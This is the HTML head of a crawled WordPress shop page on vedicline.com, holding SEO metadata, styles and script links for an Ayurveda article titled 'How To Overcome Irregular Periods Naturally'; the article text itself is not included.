

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vedicline.com/irregular-periods/
body_size: 34039
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vedicline.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Irregular periods &amp; How To Overcome Irregular Periods Naturally-Vedicline</title>
	<meta name="description" content="Vedicline shares the tips to learn to understand how to overcome the irregular periods naturally with the help of Ayurveda. Stay tuned for expert’s tips." />
	<link rel="canonical" href="https://vedicline.com/irregular-periods/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Irregular periods &amp; How To Overcome Irregular Periods Naturally-Vedicline" />
	<meta property="og:description" content="Vedicline shares the tips to learn to understand how to overcome the irregular periods naturally with the help of Ayurveda. Stay tuned for expert’s tips." />
	<meta property="og:url" content="https://vedicline.com/irregular-periods/" />
	<meta property="og:site_name" content="Vedicline" />
	<meta property="article:published_time" content="2021-02-08T11:45:53+00:00" />
	<meta property="article:modified_time" content="2021-08-31T11:31:13+00:00" />
	<meta property="og:image" content="https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vedicline.com/irregular-periods/#article","isPartOf":{"@id":"https://vedicline.com/irregular-periods/"},"author":{"name":"","@id":""},"headline":"How To Overcome Irregular Periods Naturally","datePublished":"2021-02-08T11:45:53+00:00","dateModified":"2021-08-31T11:31:13+00:00","mainEntityOfPage":{"@id":"https://vedicline.com/irregular-periods/"},"wordCount":844,"commentCount":2,"publisher":{"@id":"http://vedicline.com/#organization"},"image":{"@id":"https://vedicline.com/irregular-periods/#primaryimage"},"thumbnailUrl":"https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-1.jpg","keywords":["causes of irregular menstruation and solution","foods for regular periods","how to solve periods problem","irregular menstruation","irregular periods","irregular periods problem","irregular periods reasons","irregular periods symptoms","irregular periods treatment","irregular periods treatment for unmarried","list of menstrual problems","period problem","period problems","yoga for irregular periods"],"articleSection":["Tips"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vedicline.com/irregular-periods/#respond"]}]},{"@type":"WebPage","@id":"https://vedicline.com/irregular-periods/","url":"https://vedicline.com/irregular-periods/","name":"Irregular periods & How To Overcome Irregular Periods Naturally-Vedicline","isPartOf":{"@id":"http://vedicline.com/#website"},"primaryImageOfPage":{"@id":"https://vedicline.com/irregular-periods/#primaryimage"},"image":{"@id":"https://vedicline.com/irregular-periods/#primaryimage"},"thumbnailUrl":"https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-1.jpg","datePublished":"2021-02-08T11:45:53+00:00","dateModified":"2021-08-31T11:31:13+00:00","description":"Vedicline shares the tips to learn to understand how to overcome the irregular periods naturally with the help of Ayurveda. Stay tuned for expert’s tips.","breadcrumb":{"@id":"https://vedicline.com/irregular-periods/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vedicline.com/irregular-periods/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vedicline.com/irregular-periods/#primaryimage","url":"https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-1.jpg","contentUrl":"https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-1.jpg","width":1200,"height":600,"caption":"Irregular periods & How To Overcome Irregular Periods Naturally"},{"@type":"BreadcrumbList","@id":"https://vedicline.com/irregular-periods/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://vedicline.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"http://vedicline.com/blog/"},{"@type":"ListItem","position":3,"name":"How To Overcome Irregular Periods Naturally"}]},{"@type":"WebSite","@id":"http://vedicline.com/#website","url":"http://vedicline.com/","name":"Vedicline","description":"","publisher":{"@id":"http://vedicline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://vedicline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://vedicline.com/#organization","name":"Vedicline","url":"http://vedicline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://vedicline.com/#/schema/logo/image/","url":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","contentUrl":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","width":150,"height":70,"caption":"Vedicline"},"image":{"@id":"http://vedicline.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/vedicline/","https://www.linkedin.com/in/vedic-line-3b567315a/","https://in.pinterest.com/vedicline/_created/","https://www.youtube.com/channel/UCmZZUCnybhX8Y8nISMncYrQ"]},{"@type":"Person","@id":"","url":"https://vedicline.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Feed" href="https://vedicline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Comments Feed" href="https://vedicline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; How To Overcome Irregular Periods Naturally Comments Feed" href="https://vedicline.com/irregular-periods/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://vedicline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://vedicline.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://vedicline.com/wp-content/uploads/2025/07/xts-theme_settings_default-1752218388.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C100%7CSatisfy%3A400&#038;ver=8.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","root":"https:\/\/vedicline.com\/wp-json\/","nonce_wp_rest":"add599ea70","nonce_ajax":"37362d5598"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.45.0" id="wpm-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
